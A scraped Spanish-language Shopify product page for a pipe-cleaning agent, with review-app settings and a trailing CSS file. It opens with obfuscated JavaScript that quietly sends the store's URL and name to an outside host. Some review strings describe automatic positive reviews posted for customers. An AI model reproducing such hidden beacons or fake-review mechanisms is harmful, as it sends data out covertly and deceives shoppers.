if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kilayu.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//kilayu.com/cdn/shop/t/52/assets/predictive-search.js?v=31278710863581584031769066292" defer="defer"></script><!-- Failed to render app block "7313114205116804392": app block path "shopify://apps/propel-replay-session-record/blocks/app-embed/64fbaaa3-2d4a-49f3-aba7-86e92e44999f" does not exist --><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "57651494959"
  script.dataset.page = "product"
	script.dataset.productId = "7247500378159"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 57651494959,
	productName : "Potente Agente de Dragado de Tuberías",
	productId : 7247500378159,
	productImage : ["\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":2,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"kilayu","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"MX$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    57651494959
</script><script id="tt_product" type="application/json">
    {"id": 7247500378159,"title": "Potente Agente de Dragado de Tuberías", "image_url": "//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kilayu.com/cdn/shop/t/52/assets/component-totals.css?v=116107416228604655511769066292
body_size: -404
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 2rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex}}
/*# sourceMappingURL=/cdn/shop/t/52/assets/component-totals.css.map?v=116107416228604655511769066292 */
